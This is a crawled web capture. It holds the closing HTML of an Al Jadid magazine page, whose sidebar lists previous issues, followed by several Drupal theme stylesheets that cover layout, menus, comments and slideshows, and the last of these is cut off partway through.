id="block-block-21"><div class="block-inner clearfix"><h2 class="block-title">Inside Al Jadid</h2><div class="content clearfix"><p><a href="/node/2043"><img alt="" src="[data-uri]" /></a></p><p> </p></div></div></section><section class="block block-views block-issues-new-second-block-1 block-views-issues-new-second-block-1 odd" id="block-views-issues-new-second-block-1"><div class="block-inner clearfix"><h2 class="block-title">Previous Issues</h2><div class="content clearfix"><div class="view view-issues-new-second view-id-issues_new_second view-display-id-block_1 old-issues-1 view-dom-id-961a479ec3ba5029735d469e89fea6e8"><div class="view-content"><div class="views-row views-row-1 views-row-odd views-row-first"><div class="views-field views-field-field-image"><div class="field-content"><a href="/node/2450"><img src="https://aljadid.com/sites/default/files/banner/Jadid%2084%20Cover%20hi_res.png" width="2550" height="3301" alt="" /></a></div></div></div><div class="views-row views-row-2 views-row-even"><div class="views-field views-field-field-image"><div class="field-content"><a href="/node/2392"><img src="https://aljadid.com/sites/default/files/banner/Jadid%2082-83%20Cover%2012-6-2022.png" width="2550" height="3301" alt="" /></a></div></div></div><div class="views-row views-row-3 views-row-odd"><div class="views-field views-field-field-image"><div class="field-content"><a href="/node/2325"><img src="https://aljadid.com/sites/default/files/banner/0001_19.jpg" width="2550" height="3300" alt="" /></a></div></div></div><div class="views-row views-row-4 views-row-even"><div class="views-field views-field-field-image"><div class="field-content"><a href="/node/2231"><img src="https://aljadid.com/sites/default/files/banner/Jadid%2079%20cover-page-001_0.jpg" width="2550" height="3300" alt="" title="Vol. 24, No. 79" /></a></div></div></div><div class="views-row views-row-5 views-row-odd views-row-last"><div class="views-field views-field-field-image"><div class="field-content"><a href="/node/2215"><img src="https://aljadid.com/sites/default/files/banner/Jadid%2078%20Cover-page-001.jpg" width="2550" height="3300" alt="" title="Vol. 24, No. 78" /></a></div></div></div></div></div></div></div></section></div></aside></div></div></section></div>  <script type="text/javascript" src="https://aljadid.com/sites/default/files/js/js_MLVgtzZ1ORq9krYqkeOsRay6ou_T-0QZytivuM9tTT8.js"></script>
<span class='8b0ba'></span></body>
 
</html>


--- FILE ---
content_type: text/css
request_url: https://aljadid.com/themes/omega/alpha/css/alpha-alpha.css?t07155
body_size: 238
content:
/* Clearfix fix to prevent padding at bottom of page. FML */
.clearfix:after {
  font-size: 0;
}

/* Skip link styling */
#skip-link {
  left: 50%;
  margin-left: -5.25em;
  margin-top: 0;
  position: absolute;
  width: auto;
  z-index: 50;
}

#skip-link a,
#skip-link a:link,
#skip-link a:visited {
  background: #444;
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  display: block;
  padding: 1px 10px 2px 10px;
  text-decoration: none;
  -khtml-border-radius: 0 0 10px 10px;
  -moz-border-radius: 0 0 10px 10px;
  -o-border-radius: 0 0 10px 10px;
  -webkit-border-top-left-radius: 0;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-left-radius: 10px;
  -webkit-border-bottom-right-radius: 10px;
  border-radius: 0 0 10px 10px;
}

#skip-link a:hover,
#skip-link a:active,
#skip-link a:focus {
  outline: 0;
}

/* Give pagers and inline LI items simple styling without all the junk from core */
.inline li,
.tabs li,
.breadcrumb li {
  list-style: none;
  display: inline;
  margin-right: 0.5em;
}

.item-list li {
  list-style: none;
}

.pager li {
  display: inline;
  margin-right: 0.25em;
}

img {
  vertical-align: bottom;
max-width:100%;
height:auto;
}

.field-label-inline .field-label,
.field-label-inline .field-items,
.field-label-inline .field-item {
  display: inline;
}


--- FILE ---
content_type: text/css
request_url: https://aljadid.com/themes/omega/omega/css/omega-text.css?t07155
body_size: 282
content:
body {
  font: 14px/1.5 Verdana, Helvetica, Arial, sans-serif;
}

a:link, a:visited {
  color: #0062A0;
  text-decoration: underline;
}

a:hover {
  color: #202124;
  text-decoration: none;
}

a:active {
  color: #202124;
  text-decoration: none;
  color: #000;
}

hr {
  margin: 0;
  padding: 0;
  border: none;
  height: 1px;
  background: #5294c1;
}

h1, h2, h3, h4, h5, h6 {
  letter-spacing: -0.05em;
  font-family: Georgia, 'Times New Roman', serif;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 28px;
}

/* Make site titles the same size if it's an H1 (home) or H2 (internal) */
h1.site-name,
h2.site-name {
  font-size: 36px;
}

/* Make it a bit smaller for block headers */
h2.block-title {
  font-size: 18px;
  margin: 0;	
}

h2.node-title {
  font-size: 28px;
}

h3 {
  font-size: 21px;
}

h4 {
  font-size: 19px;
}

h5 {
  font-size: 17px;
}

h6 {
  font-size: 15px;
}

ol {
  list-style: decimal;
}

ul {
  list-style: disc;
}

ul ul,
ol ol {
  padding-top: 0.5em;
}

.node ol,
.node ul {
  padding-left: 1.2em;
}

.node ul.inline,
.node ol.inline {
  padding-left: 0;
}

p, dl, hr, h1, h2, h3, h4, h5, h6, ol,
ul, pre, table, address, fieldset {
  margin-bottom: 20px;
}

dt, .admin h3 {
  font-size: 18px;
  margin: 0;
}

dd {
  padding-left: 10px;
  font-size: 0.9em;
  font-style: italic;
  margin-bottom: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://aljadid.com/sites/all/themes/quatro/css/global.css?t07155
body_size: 12803
content:
@charset "utf-8";
/* CSS Document */
/*------------------------------------*\
	RESET
\*------------------------------------*/

.keys_words{
  display:none !important;
}

body {
  margin: 0;
  padding: 0;
  font-size: 14px
  line-height: 1.846;
  font-family: Verdana,"Bitstream Vera Sans",sans-serif;
  background: #EEE; /* background: url(../images/body-bg.jpg); */
}
a,
a:link,
a:visited {
  color:#b70000;
  text-decoration: none;
}
a:focus,
a:hover,
a:active {
  color: #000;
}
/*--- HEADINGS ---*/
h1{
  font-size:2em;      /* 24px */
  margin-bottom:1em;  /* 24px */
  line-height:1;    /* 24px */
  font-weight: bold;
}
h2{
  font-size:1.6em;    /* 19.5px */
  margin-bottom:1.3333em;    /* 24px */
  line-height:1.3333;      /* 24px */
  font-weight: bold;
}
h3{
  font-size:1.4em;    /* 16.25 */
  margin-bottom:1.477em;  /* 24px */
  line-height:1.477;    /* 24px */
  font-weight: bold;
}
h4{
  font-size:1.2em;    /* 14.6px */
  margin-bottom:1.64em;  /* 24px */
  line-height:1.64;    /* 24px */
}
h5{
  font-weight:bold;
}
h5,
h6{
  font-size:1em;      /* 16px */
  margin-bottom:1.5em;  /* 24px */
  line-height:1.5;    /* 24px */
}
h6.site-slogan { font-size: 1em; text-align: center; }
h1, h2, h3, h4, h5, h6 {
  font-family: serif,"Open Sans Condensed", Arial,Helvetica,Verdana,sans-serif;
}
p, address, pre, table {
    margin-bottom: 1.846em;
}
ul, ol {
  margin: 10px 0 10px 20px;
}
article.node ul, article.node ol {
  margin: 0 0 1.846em 60px;
}
pre,
div.code {
  border-left: 5px solid #b70000;
  background: #eee;
  color: #000;
  padding: 0.2em 10px;
}
.highlight {
  background: #b70000;
  color: #fff;
}
blockquote {
  padding-left: 60px;
  background: url(../images/blockquote.png) 0 0 no-repeat;
}

.typo-label {
  font-size:1.4em;    /* 18px */
  margin-bottom:1.333em;    /* 24px */
  line-height:1.333;  
  padding: 0px 10px;
  color: #b70000;
  background: #DCDACE;
  border: 0px solid #b70000;
}

/*------------------------------------*\
	Pages Background
\*------------------------------------*/

.keys_words{
  display:none;
}


#page {
}
/*  Zone branding  */
.zone-branding-wrapper,
.zone-menu-wrapper {
  background-color: #b70000; /* url(../images/header-bg.png); */
}

.region-menu {
  background: url(../images/mainmenu-border.png) 0 0 repeat-x;
}

/* Zone submenu */
.zone-submenu-wrapper {
  background-color: #9E0000; /* url(../images/submenu-bg.png); */
  display: none;
}

/* Zone header */
.zone-header-wrapper {
  border-bottom: 1px solid #ddd;
  background: #fff; /* url(../images/zone-header-bg.png) #fff bottom left repeat-x; */
}
.zone-header {
  padding-top: 40px;
}

/* Zone content */
.section-content {
  padding-top: 40px;
  padding-bottom: 20px;
}

/* Zone footer */
.zone-footer {
  margin-bottom: 20px;
}

/* Region Sidebar Second */
#region-sidebar-second {
  margin-left: 0;
  margin-right: 0;
  padding-left: 10px;
  padding-right: 10px;
}

/*------------------------------------*\
	Pages CSS
\*------------------------------------*/
/*
 * The skip-link link will be completely hidden until a user tabs to the link.
 * See the element-focusable rule in system.base.css.
 */
#skip-link a,
#skip-link a:visited {
  display: block;
  width: 100%;
  padding: 2px 0 3px 0;
  text-align: center;
  background-color: #666;
  color: #fff;
}

/*
 * Header
 */
#logo /* Wrapping link for logo */ {
  margin: 0;
  padding: 0;
}

#logo img {
  vertical-align: bottom;
}

#name-and-slogan /* Wrapper for website name and slogan */ {
  float: left;
}

h1#site-name,
div#site-name /* The name of the website */ {
  margin: 0;
  font-size:1.4em;    /* 19.5px */
  line-height:1.3333; 
}

#site-slogan /* The slogan (or tagline) of a website */ {
}

.breadcrumb /* The path to the current page in the form of a list of links */ {
  padding-bottom: 1.846em;
  display: none;
}

h2.node-title, /* Title of a piece of content when it is given in a list of content */
h2.block-title, /* Block title */
h2.title, /* Comment section heading */
h2.comment-form, /* Comment form heading */
h3.title /* Comment title */ {
  margin: 0;
}
/* Page and full node titles */
h1.title {
  color:#222;
  font-weight: bold;
  margin-bottom: 0em;
  font-size: 180%;
  line-height: 1.3333;
  font-family: serif,"Open Sans Condensed", Arial,Helvetica,Verdana,sans-serif;
  padding: 10px 10px 0;
}

/* Table */
table.no-border {
  margin: 0;
}
table.no-border tr,
table.no-border td {
  border: none;
  background: none;
}
tr:hover td,
tr.even:hover td.active,
tr.odd:hover td.active {
  background: none;
} 
tr.odd /* Some tables have rows marked even or odd. */ {
  /* background-color: #eee; */ /* Drupal core uses a #eee background */
  background-color: #fff !important;
}
th, tr.even {
  /* background-color: #eee; */ /* Drupal core uses a #eee background */
  background-color: #f7f7f7 !important;
}
th { font-family: 'Open Sans Condensed',Arial,sans-serif; font-size: 110%; text-transform: uppercase; }

/* Messages */
div.messages /* Important messages (status, warning, and error) for the user. See also the declarations in messages.css. */ {
  margin: 1.846em 0; /* Drupal core uses "6px 0" margin */
}

div.messages ul {
  margin-top: 0;
  margin-bottom: 0;
}

div.status /* Normal priority messages */ {
}

div.warning,
tr.warning /* Medium priority messages */ {
  /* border: 1px solid #f0c020; */ /* Drupal core uses: 1px solid #f0c020 */
}

div.error,
tr.error /* High priority messages. See also the .error declaration below. */ {
}

.error /* Errors that are separate from div.messages status messages. */ {
  /* color: #e55; */ /* Drupal core uses a #e55 background */
}

.warning /* Warnings that are separate from div.messages status messages. */ {
  /* color: #e09010; */ /* Drupal core uses a #e09010 background */
}

div.tabs /* See also the tabs.css file. */ {
}

.more-help-link /* Link to more help */ {
}


ul.links /* List of links */ {
}

ul.links.inline {
  display: block; /* Let the links be inline, but the container be a block. */
}

ul.links li {
  padding: 0 1em 0 0; /* LTR */
}
li.comment-add a,
li.comment-add a.active {
  float: right;
}
li.comment_forbidden {
  float: right;
}
.item-list .pager /* A list of page numbers when more than 1 page of content is available */ {
  padding: 0;
  text-align: center;
  float: none;
}

.item-list .pager li /* Each page number in the pager list */ {
  margin:20px 5px 0 0;
  padding:0;
  float: none;
  display: inline-block;
  border: none;
}
.item-list .pager .pager-current,
.item-list .pager li a {
  padding: 5px 13px;
  float: none;
  border: 1px solid #DCDACE;
}
.item-list .pager li a {
  padding: 8px 13px;
}
.item-list .pager .pager-current,
.item-list .pager li a:hover {
  background: #b70000;
  border: 1px solid #b70000;
  color: #fff;
}
.feed-icon /* The link to the RSS or Atom feed for the current list of content */ {
}
.feed-link img {
  padding: 0 0 5px 5px;
}
.more-link /* Aggregator, blog, and forum more link */ {
}

/*------------------------------------*\
	NAVIGATION CSS
\*------------------------------------*/
/*
 * The active item in a Drupal menu
 */
li a.active {
  color: #b70000;
}

/*
 * Navigation bar
 */
#navigation {
  /* overflow: hidden; /* Sometimes you want to prevent overlapping with main div. */
}

#navigation ul.links, /* Main menu and secondary menu links */
#navigation .content ul /* Menu block links */ {
  margin: 0;
  padding: 0;
  text-align: left; /* LTR */
}

#navigation ul.links li, /* A simple method to get navigation links to appear in one line. */
#navigation .content li {
  float: left; /* LTR */
  padding: 0 10px 0 0; /* LTR */
  list-style-type: none;
  list-style-image: none;
}

/* Nagivation Menu */
#block-system-navigation ul { margin: 10px 0 10px 20px; }

/*
 * Main menu links
 */
.zone-menu .block {
  margin: 0;
}
ul#main-menu,
.zone-menu ul.menu {
  margin:0;
  padding: 10px 0 10px 0;
  width: 100%;
  float: left;
}
ul#main-menu li,
.zone-menu ul.menu li {
  display: inline;
  margin:0;
  padding:0;
  list-style: none;
  font-size:1.25em;
}
ul#main-menu li a,
.zone-menu ul.menu li a {
  display: inline-block;
  padding: 7px 20px;
  font-weight: bold;
  text-transform: uppercase;
  color: #fff;
  font-family: "Open Sans Condensed", Arial,Helvetica,Verdana,sans-serif;
}
ul#main-menu li a:hover,
ul#main-menu li a.active:hover,
ul#main-menu li a.active,
.zone-menu ul.menu li a:hover,
.zone-menu ul.menu li a.active:hover,
.zone-menu ul.menu li a.active,
.zone-menu ul.menu li.active-trail a {
  background: url(../images/submenu-bg.png) 0 0 repeat;
}

.zone-menu .block-nice-menus {
   margin-bottom: 20px;
}
.zone-menu ul.nice-menu {
  margin: 0;
  padding: 0;
  text-align: center;
  width: 100%;
  background: none;
}

ul.nice-menu, ul.nice-menu ul {
  z-index: 15;
}
ul.nice-menu-down li.menuparent {
  background: none; /* LTR */
}
ul.nice-menu-down li.menuparent:hover {
  background: none; /* LTR */
}
.zone-menu ul.nice-menu li {
  display: inline-block;
  list-style: none;
  margin:0;
  padding: 0;
  background: none;
  border: none;
  z-index: 1;
  float: none;
}
.zone-menu ul.nice-menu li.first {
  background: none;
}
.zone-menu ul.nice-menu li.menu-path-nolink span,
.zone-menu ul.nice-menu li a {
  display: inline-block;
  color: #fff;
  padding: 15px 20px;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 120%;
  font-family: "Open Sans Condensed", Arial,Helvetica,Verdana,sans-serif;
}
/* Search menu item */
.zone-menu ul.nice-menu li.menu-path-search { 
  float: right;
  background-color: #9E0000;
}
.zone-menu ul.nice-menu li.menu-path-search a:hover,
.zone-menu ul.nice-menu li.menu-path-search a.active-trail,
.zone-menu ul.nice-menu li.menu-path-search a {
  background: url(../images/search_icon_16.png) center center no-repeat;
  text-indent: 100px;
  width: 16px;
  height: 18px;
  overflow: hidden;
}
.zone-menu ul.nice-menu li.over {
  background: none;
}
.zone-menu ul.nice-menu li.active-trail a,
.zone-menu ul.nice-menu li a.active,
.zone-menu ul.nice-menu li a:hover,
.zone-menu ul.nice-menu li.over a {
  color: #fff;
  background-color: #9E0000; /* url(../images/submenu-bg.png) 0 0 repeat; */
}

.zone-menu ul.nice-menu ul {
  border: none ;
  background-color: #9E0000; /* url(../images/submenu-bg.png); */
  top: 4em;
  z-index: 999;
  text-align: left;
}
.zone-menu ul.nice-menu ul ul {
  top: 0;
}
.zone-menu ul.nice-menu li li,
.zone-menu ul.nice-menu li.over li {
  background: url(../images/mainmenu-border.png) 0 0 repeat-x;
  border: none;
  padding: 0px 0;
}
.zone-menu ul.nice-menu li li a,
.zone-menu ul.nice-menu li.active-trail li a,
.zone-menu ul.nice-menu li.over li a,
.zone-menu ul.nice-menu li li li a,
.zone-menu ul.nice-menu li.active-trail li.active-trail li a,
.zone-menu ul.nice-menu li.over li.over li a {
  padding: 13px 20px;
  display: block;
  color: #fff;
  font-size: 100%;
  margin-bottom: 0;
  background: none;
  text-transform: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow:none;
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
}
.zone-menu ul.nice-menu li li.over a:hover,
.zone-menu ul.nice-menu li li.over a.active,
.zone-menu ul.nice-menu li.over li a:hover,
.zone-menu ul.nice-menu li.over li a.active,
.zone-menu ul.nice-menu li.over li.over a,
.zone-menu ul.nice-menu li.active-trail li a:hover,
.zone-menu ul.nice-menu li.active-trail li a.active,
.zone-menu ul.nice-menu li.active-trail li.active-trail a,
.zone-menu ul.nice-menu li.over li.over li a:hover,
.zone-menu ul.nice-menu li.over li.over li a.active,
.zone-menu ul.nice-menu li.active-trail li.active-trail li.active-trail a:hover,
.zone-menu ul.nice-menu li.active-trail li.active-trail li.active-trail a.active {
  background: url(../images/mainmenu-active.png);
  color: #fff;
  margin-bottom: 0;
}

/* Split menu */
.zone-submenu .block {
  margin: 0;
}
.zone-submenu ul.menu {
  float: left;
  width: 100%;
  margin: 0;
  padding: 0;
  text-align: center;
}
.zone-submenu ul.menu li {
  list-style: none;
  margin: 0;
  padding: 0;
  display: inline;
}
.zone-submenu ul.menu li a {
  padding: 7px 15px;
  color: #fff;
  display: inline-block;
}
.zone-submenu ul.menu li a:hover,
.zone-submenu ul.menu li a.active {
  background: url(../images/mainmenu-active.png);
}


/* Mobile menu */
#block-om-maximenu-om-maximenu-1 {
  padding: 0px 0 0;
  margin: 0;
}
#block-om-maximenu-om-maximenu-1 .block-inner {
  margin: 0 auto;
  width: 300px;
}
ul#om-menu-mobile-menu {
  width: auto;
  height: 45px;
}
ul#om-menu-mobile-menu li.om-leaf {
  position: static;
  float: left;
  height: 45px;
}
ul#om-menu-mobile-menu li.om-leaf .om-link {
  font-size: 110%;
  color: #fff;
  height: 45px;
  line-height: 45px;
  padding: 0 10px;
  font-weight: bold;
  font-size: 110%;
  float: left;
}
ul#om-menu-mobile-menu li.om-leaf.open {
  color: #fff;
}
ul#om-menu-mobile-menu li.om-leaf #menu-item-menu {
  background: url(../images/icon-menu-menu.png) 10px center no-repeat;
  padding-left: 42px;
}
ul#om-menu-mobile-menu li.om-leaf #menu-item-search {
  background: url(../images/icon-menu-search.png) 10px center no-repeat;
  padding-left: 35px;
}
ul#om-menu-mobile-menu li.om-leaf #menu-item-account {
  background: url(../images/icon-menu-account.png) 10px center no-repeat;
  padding-left: 35px;
}

ul#om-menu-mobile-menu li.om-leaf.open #menu-item-menu {
  background: #9c0000 url(../images/icon-menu-menu.png) 10px center no-repeat;
}
ul#om-menu-mobile-menu li.om-leaf.open #menu-item-search {
  background: #9c0000 url(../images/icon-menu-search.png) 10px center no-repeat;
}
ul#om-menu-mobile-menu li.om-leaf.open #menu-item-account {
  background: #9c0000 url(../images/icon-menu-account.png) 10px center no-repeat;
}

#block-om-maximenu-om-maximenu-1 .om-maximenu-content {
  float: left;
  width: auto;
  min-width: 200px;
  left: 0;
  right: 0;
  top: 45px;
  color: #333;
}
#block-om-maximenu-om-maximenu-1 .om-maximenu-content .om-maximenu-middle {
  background: #fff;
  border: 1px solid #ccc;
  border-top: 1px solid #fff;
}
#block-om-maximenu-om-maximenu-1 .om-maximenu-content .block {
  margin-bottom: 10px;
  float: left;
  width: 100%;
}

#block-om-maximenu-om-maximenu-1 .om-maximenu-content .block.block-search {
  display: block;
}
#block-om-maximenu-om-maximenu-1 .om-maximenu-content ul.menu {
  margin: 0 0 0 10px;
}
#block-om-maximenu-om-maximenu-1 .om-maximenu-content ul.menu li {
  list-style: none;
  margin: 0;
  padding: 3px 0;
  float: left;
  width: 100%;
}
#block-om-maximenu-om-maximenu-1 .om-maximenu-content ul.menu li a {
  color: #333;
  background: url(../images/menu-collapse-icon.png) 0px center no-repeat;
  padding: 0px 0 0px 15px;
  font-size: 100%;
  font-family: Arial,Helvetica,Verdana,"Bitstream Vera Sans",sans-serif;
  text-transform: none;
  font-weight: normal;
}
#block-om-maximenu-om-maximenu-1 .om-maximenu-content ul.menu li.collapsed a,
#block-om-maximenu-om-maximenu-1 .om-maximenu-content ul.menu li.collapsed.active-trail a.active-trail,
#block-om-maximenu-om-maximenu-1 .om-maximenu-content ul.menu li.collapsed a:hover,
#block-om-maximenu-om-maximenu-1 .om-maximenu-content ul.menu li.collapsed a.active {
  background: url(../images/menu-expand-icon.png) 0px center no-repeat;
}
#block-om-maximenu-om-maximenu-1 .om-maximenu-content ul.menu li.active-trail a.active-trail,
#block-om-maximenu-om-maximenu-1 .om-maximenu-content ul.menu li a:hover,
#block-om-maximenu-om-maximenu-1 .om-maximenu-content ul.menu li a.active {
  color: #B70000;
  background: url(../images/menu-collapse-icon.png) 0px center no-repeat;
}

.om-maximenu-content ul.menu ul.menu {
  margin-left: 20px;
}

.ui-accordion .ui-accordion-header span.accordion-link {
  padding: 0.5em;
  padding-left: 2.2em;
  font-family: Arial,Helvetica,Verdana,"Bitstream Vera Sans",sans-serif;
  color: #B70000;
}
.ui-accordion .ui-accordion-header a.accordion-link {
  font-family: Arial,Helvetica,Verdana,"Bitstream Vera Sans",sans-serif;
  color: #B70000;
}
.ui-accordion .ui-accordion-content {
  padding: 0.5em 1em;
}

/* User menu */
.zone-branding .block-system-user-menu {
  display: none;
}
.block-system-user-menu {
  float: right;
  width: 100%;
}
.block-system-user-menu ul.menu {
  float: right;
  width: 100%;
  margin: 0;
  padding: 0;
  text-align: center;
}
.block-system-user-menu ul.menu li {
  display: inline-block;
  margin: 0;
  padding: 0;
  list-style: none;
}

.block-system-user-menu ul.menu a {
  float: left;
  margin: 0;
  padding: 0px 10px;
  line-height: 1;
  border-right: 1px solid #e1c0c0;
  color: #e1c0c0;
}
.block-system-user-menu ul li.last a {
  border: none;
}
.block-system-user-menu ul.menu a:hover,
.block-system-user-menu ul.menu a.active {
  color: #fff;
}

/* Footer menu */
.zone-footer .block-menu {
  width: 100%;
  margin-bottom: 10px;
  border-bottom: 2px solid #b70000;
  padding-top: 10px;
  padding-bottom: 10px;
}
.zone-footer .block-menu .content ul.menu {
  margin: 0px 0 0;
  padding:0;
  text-align: center;
}
.zone-footer ul.menu li {
  margin:0;
  padding:0;
  list-style: none;
  display: inline-block;
}
.zone-footer ul.menu li a {
  display: block;
  padding: 0px 10px;
  color: #333;
}
.zone-footer ul.menu li a:hover,
.zone-footer ul.menu li a.active {
  color: #b70000;
}
.zone-footer ul.menu li.last a {
  border: none;
}

/*------------------------------------*\
	NODES CSS
\*------------------------------------*/

.node /* Node wrapper */ {
}

.preview .node /* Preview of the content before submitting new or updated content */ {
  /* background-color: #ffffea; */ /* Drupal core uses a #ffffea background */
}

.node-promoted /* A node that has been promoted to the front page */ {
}

.node-sticky /* A sticky node (displayed before others in a list) */ {
}

.node-unpublished /* Unpublished nodes */ {
  /* background-color: #fff4f4; */ /* Drupal core uses a #fff4f4 background */
}

.node-unpublished div.unpublished,
.comment-unpublished div.unpublished /* The word "Unpublished" displayed underneath the content. */ {
  height: 0;
  overflow: visible;
  color: #d8d8d8;
  font-size: 75px;
  line-height: 1;
  font-family: Impact, "Arial Narrow", Helvetica, sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  word-wrap: break-word; /* A very nice CSS3 property */
}

.node-by-viewer /* A node created by the current user */ {
}

.node-teaser /* A node displayed as teaser */ {
}

/* All nodes are given a node-FOO class that describes the type of content that
 * it is. If you create a new content type called "my-custom-type", it will
 * receive a "node-my-custom-type" class.
 */
.node-page /* Page content node */ {
}

.node-article /* Article content node */ {
}

h2.node-title /* Node title */ {
}

.node .user-picture /* The picture of the node author */ {
}

.node .node-links {
}
.node .submitted /* The "posted by" information */ {
  color: #666;
  font-size: 90%;
  padding-bottom: 20px;
}

#node-webform-561.node .submitted{
  display: none;
}


.node .content /* Node's content wrapper */ {
}
body.page-node .node .field-name-field-intro {
  font-weight: bold;
  margin-top: 20px;
}
.node ul.links /* Node links. See also the ul.links declaration in the pages.css. */ {
  margin-left: 0;
}


/* Services Links */
.service-links ul.links {
  float: left;
  margin:0;
  padding:0;
}
.service-links ul.links li {
  list-style: none;
  float: left;
  padding-right: 20px;
}

/* Article node form */
#edit-field-related-news { width: 100%; }
#edit-field-intro { clear: left; }

/*------------------------------------*\
	FIELDS CSS
\*------------------------------------*/

.field /* Wrapper for any field. */ {
}

/*
 * Field types (Core)
 */
.field-type-text {
    font-weight:700;
    font-size: 18px;
}

.field-name-field-author{
  font-size: 15px;
}

.field .field-name-field-book-name .field-type-text .field-label-hidden .field-items .field-item even	{
	font-size:1.5em;
}

.field-type-text-long {
}

.field-type-text-with-summary {
}

.field-type-image {
   width:50%;
   float:right;
   margin-left:20px;
   margin-bottom: 20px;
}

.view-left-teaser .field-name-field-teaser-image,
.view-cultural-roundup .field-name-field-teaser-image{
	float:none;
	width:100%;
	margin:10px 0px 10px 0px;
}

  #block-block-18{
    height: 180px;
  }

  #block-block-7{
    height:150px;
  }

  .field-type-image{
  	width:50%;
  	float:right;
  }

  .field-name-field-caption1{
  	float: right;
    width: 50%;
    font-size: .75em;
    font-weight: 300;
    font-style: italic;

  }





.field-type-file {
}

.field-type-taxonomy-term-reference {
}

.field-type-number-integer {
}

.field-type-number-decimal {
}

.field-type-number-float {
}

.field-type-list-text {
}

.field-type-list-boolean {
}

.field-type-list-integer {
}

.field-type-list-float {
}

/*
 * Field types (Contrib)
 */
.field-type-datetime /* Always use "datetime" when creating new CCK date fields. "date" and "datestamp" are legacy types. */ {
}

.field-type-node-reference {
}

.field-type-user-reference {
}

.field-type-taxonomy-term-reference {
}

.field-type-taxonomy-term-reference .field-items .field-item {
  display: inline-block;
  padding-left: 10px;
  font-weight:700;
}

/*
 * Named fields
 */
.field-name-body {
}

.field-name-field-image {
  float: left;
  margin: 10px 20px 30px 0;
}
.field-name-field-image img,
.views-field-field-image img {
}
.field-name-field-FIELDNAME /* Underscores in field name are replaced with dashes. */ {
}


/*------------------------------------*\
	COMMENTS CSS
\*------------------------------------*/
#comments /* Wrapper for the list of comments and its title */ {
  margin: 1.5em 0;
}

#comments h2.title /* Heading for the list of comments */ {
  margin-bottom: 1.3333em;
  text-transform: uppercase;
}

#comments h2.comment-form /* Heading for the comment form */ {
}

.comment /* Wrapper for a single comment */ {
  border-bottom: 1px solid #ddd;
  margin-bottom: 30px;
}
article.comment header {
  float: left;
}
article.comment footer {
  color: #aaa;
  font-style: italic;
  padding-bottom: 5px;
}
.comment-preview /* Preview of the comment before submitting new or updated comment */ {
  background-color: #ffffea; /* Drupal core will use a #ffffea background. See #1110842 */
}

.comment.new /* A new comment since the user last viewed the page. */ {
}

.comment.first /* The first comment in the list of comments */ {
}

.comment.last /* The last comment in the list of comments */ {
}

.comment.odd /* An odd-numbered comment in the list of comments */ {
}

.comment.even /* An even-numbered comment in the list of comments */ {
}

.comment-unpublished /* Unpublished comments */ {
  /* background-color: #fff4f4; */ /* Drupal core uses a #fff4f4 background */
}

.comment-unpublished div.unpublished /* The word "Unpublished" displayed underneath the content. See also the div.unpublished declaration in the nodes.css. */ {
}

.comment-by-anonymous /* A comment created by an anonymous user */ {
}

.comment-by-node-author /* A comment created by the node's author */ {
}

.comment-by-viewer /* A comment created by the current user */ {
}

article.comment h3 /* Comment title */ {
  margin: 0px 10px 0px 0;
  float: left;
  font-size: 110%;
  font-weight: bold;
}

.new /* "New" marker for comments that are new for the current user */ {
  color: #c00;
  margin-right: 10px;
}
.comments div.indented {
  margin-left: 50px;
}
.page-node .comment .user-picture /* The picture of the comment author */ {
  float: left;
  margin-right: 20px;
  width: 100px;
  border: 1px solid #aaa;
}

.comment .submitted /* The "posted by" information */ {
}

.comment .content /* Comment's content wrapper */ {
}

.comment .user-signature /* The user's signature */ {
}
.comment .comment-body {
  margin-top: 0px;
}

.comment nav.links /* Comment links. See also the ul.links declaration in the pages.css. */ {
  margin-left: 0;
  padding-bottom: 10px;
  text-align: right;
}
.comment ul.links {
  margin-bottom: 0;
}

.indented /* Nested comments are indented */ {
  /* margin-left: 25px; */ /* Drupal core uses a 25px left margin */
}



/*------------------------------------*\
	NEWS CSS
\*------------------------------------*/

/* Trending Topic */
.page-topic-trending h1.title {
  display: none;
}
.page-topic-trending .region-content-inner {
  background: #fff; 
}

/* Article Slideshow */
.page-new-stories h1.title {
  display: none;
}
.page-new-stories .region-content-inner {
  padding: 0 !important;
  background: url(../images/body-bg.jpg) !important;
}
.page-new-stories .section-content #block-system-main .block-inner {
  background: none repeat scroll 0 0 #fff;
  overflow: hidden;
  padding: 0 !important;
}
/* Block Flex Slideshow */
.flexslider {
  background: none;  
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow:none;
  margin-bottom: 40px;
}
article.node .flexslider {
  margin-bottom: 30px;
}
article.node .flexslider ul, article.node .flexslider ol {
  margin: 0;
}
.flexslider .slides {
  margin: 0;
}

.flexslider .view-title,
.flexslider .view-body {
  background: url(../images/black-bg-transparent.png);
  margin: 5px 0;
  padding: 10px;
  width: auto;
  color: #fff;
  float: left;
  clear: left;
}
.flexslider .view-title {
  font-size: 150%;
  font-weight: bold;
  text-transform: uppercase;
}
.flexslider .view-body p {
  margin: 0;
}

.flexslider .slides img {
}
.flexslider ul,
.flexslider ul li {
  list-style: none;
  margin: 0;
  padding: 0;
}
.flex-control-nav {
  z-index: 10;
}
.flex-control-paging li a.flex-active {
  background: #e6624d;
}
/* Slideshow */
.view-article-slideshow .view-content {
  float: left;
  width: 100%;
  margin: -10px -10px 20px;
  background: #666;
  padding: 10px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
.view-article-slideshow .view-content .views-row {
  width: 100%;
}
.view-article-slideshow .flex-control-paging li a {
  width: 7px;
  height: 7px;
}
.view-article-slideshow .views-field-field-image {
  width: 100%;
  text-align: center;
  padding-bottom: 10px;
  margin-top: 5px;
  margin-right: 10px;
  float: left;
}

.view-article-slideshow .views-field-field-image img {
  width: 250px;
  display: inline;
}
.view-article-slideshow .views-field-title {
  float: left;
  width: 100%;
  text-align: center;
}
.view-article-slideshow .views-field-title a {
  font-size: 120%;
  line-height: 1.2;
  color: #fff;
  text-transform: uppercase;
  font-family: "Open Sans Condensed", Arial,Helvetica,Verdana,sans-serif;
}

.view-article-slideshow .attachment {
  float: left;
  width: 100%;
